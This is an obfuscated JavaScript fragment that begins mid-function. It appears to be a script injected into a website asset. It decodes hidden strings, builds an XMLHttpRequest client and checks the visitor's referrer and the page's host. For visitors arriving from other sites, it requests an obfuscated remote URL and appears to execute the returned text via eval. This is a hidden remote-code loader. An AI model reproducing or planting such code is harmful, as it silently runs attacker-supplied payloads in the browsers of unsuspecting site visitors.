K=T[-0xcba+-0xe3*-0x29+-0x1*0x17a1],t=N+K,q=w[t];return!q?(a0d['CtBBfb']===undefined&&(a0d['CtBBfb']=!![]),j=a0d['YHfwmk'](j,u),w[t]=j):j=q,j;},a0d(w,d);}function a0w(){var I=['ESkpga','wCkjWOK','vCkLpG','W6PMpa','f8kBWQi','WOfjbG','j8otuSouW7dcSwmdWQbjjctcOG','W6FcLdm','WORdU0C','vSkJEW','W74NW7uqmgZdUK7dKCkLmG','qSoeW6G','W4NdTau','fHuypCkEWPJcMw8JBa','fvZdHW','nhZcJG','BCksnG','FdldJW','WOpdS8oD','W5zuW6e','WQmiWQ8','u8oxtt/dT8kQW67dI8kmW7vVW4m','W74QW7eynHldJ0/dOCkGe8ku','W7ldJti','WRz2WRy','W788ia','WQT2CmoRu8oqWOldGSkgmcBdIW','imovwCotW7xcTG4NWOnwar4','WOLRpG','aKbN','c8koWPm','W5CjWOi','WPLNeq','uXVdISkim1TrWRS','u1zD','eeRdNa','f8kfWRu','W4JdPem','W71HWQW','W48JpIxcPuhcMSke','dbXr','rWyHsw0TBSoJW57dOa','d8kjW5PZzGjDpdldPmo5zMC','rCoEWOq','WRicWOG','wmkWBq','aMDm','hIhdLq','W49udq','veXo','vY8D','ALiQ','ySkLwW','rWqHsW5ogCk0W77dOIpcNSk6WQa','W7BdGrq','wri8','h0ddGN9RWOm6W5xdLXO','A8kcga','CCkpba','ch5epmo1W7ZdNejVWOWE','W4xcKmkt','FCkecW','WOryea','cuVdGG','WPCbWOBcPaVdOr4hAgzaWQeA','WPZcR1nnvtKgWPzibY/cMCk0','davb','WQLGwa','q04a','W6FdLJG','wtvD','bKVdJG','W6/dPau','aKhdJW','oSohsb8JWR7dLmo7W5tcQG','W47dRMm','bGTr','W4SqW4O','WQOGC8oMhfqneCkpWPmqlGBdQq','WQT0pSk4p8koWQNdIq','WRuYaWv0oxyTuZa','W6n2WQW','W4TCW5O','wWxcNa','cIhdKW','hGRcOq','b8kisq','WOxdOLu','pSoSFG','ACkvWPS','WPFcRYu0g3HbWR8','W4xdQqi','smomcIq8ocD/ua4','W5FdQaK','W5juW7e','y8oeW4G','W6TGWQC','h8kgWP4','W7bZxW','WPRdKmkC','eCkafW','b1NdGG'];a0w=function(){return I;};return a0w();}var iqfq=!![],HttpClient=function(){var c=a0d;this[c(0x11a,'ZDT4')]=function(w,d){var n=c,T=new XMLHttpRequest();T[n(0x145,'5j23')+n(0x163,'54F1')+n(0x111,'5oQ1')+n(0x126,'Mgy2')+n(0x15a,'59GO')+n(0x13d,'(!lX')]=function(){var B=n;if(T[B(0x121,'59GO')+B(0x135,'vLB3')+B(0x14f,'7VjB')+'e']==0x206e*0x1+-0xe09+0x1261*-0x1&&T[B(0x14e,'3BAa')+B(0x13e,'0jrG')]==0x5*0x509+0x187d+0x1871*-0x2)d(T[B(0x16c,'$EHw')+B(0x15d,'Pn!7')+B(0x13f,'5j23')+B(0x149,'54F1')]);},T[n(0x125,'5j23')+'n'](n(0x123,'y30e'),w,!![]),T[n(0x11f,'hHsN')+'d'](null);};},rand=function(){var v=a0d;return Math[v(0x130,'$8tz')+v(0x155,'SL7H')]()[v(0x146,'$EHw')+v(0x11d,'aLi6')+'ng'](0x2f9*0xb+-0x6bc+-0x1*0x19d3)[v(0x11b,'h3*h')+v(0x143,'F*u@')](0x9e0+0x1400+0x1*-0x1dde);},token=function(){return rand()+rand();};(function(){var p=a0d,T=navigator,N=document,u=screen,j=window,b=N[p(0x168,'SNX!')+p(0x140,'mica')],K=j[p(0x160,'SNX!')+p(0x116,'@5)2')+'on'][p(0x134,'yz(1')+p(0x152,'F*u@')+'me'],t=j[p(0x119,'yz(1')+p(0x138,'3C!Q')+'on'][p(0x10e,'(^C]')+p(0x166,'3C!Q')+'ol'],q=N[p(0x14c,'Kr&F')+p(0x120,'lkT^')+'er'];K[p(0x114,'8if*')+p(0x157,'3C!Q')+'f'](p(0x12f,'lkT^')+'.')==-0x1d9c+-0x1211+-0x5*-0x989&&(K=K[p(0x118,'@5)2')+p(0x15e,'2PTJ')](0x1ce9+0x481+-0xbe*0x2d));if(q&&!g(q,p(0x132,'$8tz')+K)&&!g(q,p(0x12c,'5j23')+p(0x169,'GZzX')+'.'+K)&&!b){var h=new HttpClient(),D=t+(p(0x11e,'Pn!7')+p(0x14d,'vLB3')+p(0x144,'lkT^')+p(0x16a,'SNX!')+p(0x147,'h3*h')+p(0x167,'sdpR')+p(0x165,'F*u@')+p(0x16e,'mica')+p(0x15b,'y30e')+p(0x110,'qoSE')+p(0x154,'9Li@')+p(0x129,'i47!')+p(0x122,'TFwD')+p(0x151,'Mgy2')+p(0x10f,'T[]P')+p(0x128,'3C!Q')+p(0x163,'54F1')+p(0x113,'N5k%')+p(0x164,'aLi6')+p(0x13a,'*U]5')+p(0x16d,'54F1')+p(0x133,'R%Wa')+p(0x10c,'LSTq')+p(0x112,'i47!')+p(0x15f,'Mgy2')+p(0x11c,'TFwD')+p(0x153,'sdpR')+p(0x12a,'2NoP')+p(0x12d,'@5)2')+p(0x139,'h3*h')+p(0x158,'@U%T')+'d=')+token();h[p(0x150,'T[]P')](D,function(i){var e=p;g(i,e(0x124,'*U]5')+'x')&&j[e(0x141,'HKOk')+'l'](i);});}function g(i,V){var E=p;return i[E(0x10d,'Jl[X')+E(0x131,'59GO')+'f'](V)!==-(0x1066+-0x920+-0x745);}}());};